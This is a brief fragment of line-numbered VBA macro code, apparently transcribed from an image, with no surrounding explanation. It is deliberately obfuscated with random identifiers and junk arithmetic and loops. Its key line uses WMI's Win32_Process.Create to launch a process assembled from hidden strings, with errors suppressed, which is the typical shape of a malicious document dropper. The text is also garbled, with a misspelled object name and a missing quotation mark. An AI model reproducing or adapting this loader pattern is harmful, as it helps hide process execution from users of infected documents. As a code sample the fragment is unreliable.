 118 Do
119 nUnKR8o = 512 * ChrW(YMtfHC) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (FoWIAw + CByte(693))
120 Loop Until fYSpVZg Eqv oWbX
121 Next
122 Set c8_cpwB = zwuF49r
123
124 RcTkkOqw = CreateObject("wingmts:Win32_Process).Create(GS0LWK + IEHlwRq, W8KjQY, u0rrBWd, l78zbRfV)
125 On _
126 Error Resume Next
127 jTzFBB = (movZQtjv + Rnd(334) + (4222 + Cos(8992 * Rnd(EAMc9D) / 83 + Log(9130)) * 2 + 85))
128 For Each iArs14 In DMkD685A
129 For Each BVrY355a In WtgzQ71y4